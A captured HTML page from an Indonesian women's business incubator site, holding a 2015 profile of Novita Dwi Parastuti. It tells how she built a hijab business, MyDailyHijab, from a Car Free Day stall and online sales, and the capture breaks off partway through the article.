

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/
body_size: 13167
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Novita Dwi Parastuti – Melihat Peluang Bisnis  dari Permasalahan Keseharian | | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,420] -->
<meta name="description"  content="Novita Dwi Parasatuti, peserta Inkubator Bisnis Inspiring womanpreneur Competition angkatan 5 , kebutuhan dan permasalahan menjadi peluang usaha" />

<meta name="keywords"  content="iwpc5" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iwpc.womanpreneur-community.com/#organization","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"https://iwpc.womanpreneur-community.com/#website","url":"https://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/#webpage","url":"https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/","inLanguage":"en-US","name":"Novita Dwi Parastuti - Melihat Peluang Bisnis  dari Permasalahan Keseharian","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/#breadcrumblist"},"description":"Novita Dwi Parasatuti, peserta Inkubator Bisnis Inspiring womanpreneur Competition angkatan 5 , kebutuhan dan permasalahan menjadi peluang usaha","datePublished":"2015-09-14T23:08:32+00:00","dateModified":"2015-09-14T23:11:23+00:00"},{"@type":"Article","@id":"https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/#article","isPartOf":{"@id":"https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/#webpage"},"author":{"@id":"https://iwpc.womanpreneur-community.com/author/woman/#author"},"headline":"Novita Dwi Parastuti &#8211; Melihat Peluang Bisnis  dari Permasalahan Keseharian","datePublished":"2015-09-14T23:08:32+00:00","dateModified":"2015-09-14T23:11:23+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/#webpage"},"publisher":{"@id":"https://iwpc.womanpreneur-community.com/#organization"},"articleSection":"IWPC5"},{"@type":"Person","@id":"https://iwpc.womanpreneur-community.com/author/woman/#author","name":"woman","sameAs":[],"image":{"@type":"ImageObject","@id":"https://iwpc.womanpreneur-community.com/#personlogo","url":"https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&d=mm&r=g","width":96,"height":96,"caption":"woman"}},{"@type":"BreadcrumbList","@id":"https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/","url":"https://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/","url":"https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/","name":"Novita Dwi Parastuti - Melihat Peluang Bisnis  dari Permasalahan Keseharian"}}]}]}</script>
<link rel="canonical" href="https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="https://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="https://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Novita Dwi Parastuti &#8211; Melihat Peluang Bisnis  dari Permasalahan Keseharian Comments Feed" href="https://iwpc.womanpreneur-community.com/novita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='https://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='https://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ratna Wulansari &#8211; Berbisnis Perlengkapan ibadah untuk kemudahan Kaum Hawa' href='https://iwpc.womanpreneur-community.com/ratna-wulansari-berbisnis-perlengkapan-ibadah-untuk-kemudahan-kaum-hawa/' />
<link rel='next' title='Dwi Prasetyaningsih, Kerugian Menjadi Pemacu Mengembangkan Bisnis' href='https://iwpc.womanpreneur-community.com/dwi-prasetyaningsih-kerugian-menjadi-pemacu-mengembangkan-bisnis/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://iwpc.womanpreneur-community.com/?p=1829' />
<link rel="alternate" type="application/json+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fnovita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fnovita-dwi-parastuti-melihat-peluang-bisnis-dari-permasalahan-keseharian%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'https://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'https://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="post-template-default single single-post postid-1829 single-format-standard gllr_make view-post full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="https://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="https://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="https://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="https://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="https://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="https://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="https://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="https://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="https://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-1829" class="post-1829 post type-post status-publish format-standard hentry category-iwpc5 has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2015-09-14T23:08:32+00:00">September 14, 2015</time>
</div>


<h1 class="entry-title">
			Novita Dwi Parastuti &#8211; Melihat Peluang Bisnis  dari Permasalahan Keseharian	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p>Novita Dwi Parasatuti, peserta Inkubator Bisnis Inspiring womanpreneur Competition angkatan 5 , kebutuhan dan permasalahan menjadi peluang usaha  . Bermula dari memakai Hijab, karena kebetulan saya masih bekerja di Kantor Swasta Nasional, dimana setelah berhijab saya pastinya menggunakan hijab untuk kegiatan Indoor dan juga outdoor. Masih suka membeli bermacam- macam hijab karena masih “pendatang baru” dan tidak sedikit yang akhirnya tidak cocok.<br />
Atas dasar tersebut saya mulai mencari bahan baku dan di finishing sendiri dengan mengajak serta satu orang tetangga saya yg bisa menjahit dan kebetulan buka jahitan di rumahnya, karena sekali potong bisa buat 2 pasmina, akhirnya yang 1 saya jual. Responnya secara mengejutkan sangat baik dengan bahan dan motif pilihan saya.<br />
Mulailan saya berjualan antar teman dahulu dan setelah itu di tahun yang sama tepatnya November 2012 saya mulai memberanikan diri buka lapak di Car Free Day setiap hari minggu subuh sampai jam 10.00, sembari membuat account instagram, facebook. Hijab shawl &amp; segi 4 yang saya produksi saya beri label NDP (singkatan nama saya Novita Dwi Parastuti), saya masih berfikir rasanya kurang menjual, akhirnya beberapa bulan kemudia saya ganti nama label brand dengan MyDailyHijab.<br />
Setelah berganti nama Alhamdulillah bertambah pesat penjualan, saya sangat menyadari dari sini, bahwa Brand yg tepat juga menentukan kemajuan usaha. Mulai 2012 tersebut saya konsisten berjualan Car Free Day dan mengikuti berbagai Bazaar. Bertambah pula penghasilan online shop saya. Penjahit yang awal mulanya hanya 1 tetangga saya yang iku menjahit, selanjutnya berkembang ada 7 tetangga saya yg ikut menjahit Hijab dan saat ini menjadi 9 dari lingkungan tetangga yang ikut menjahit.<br />
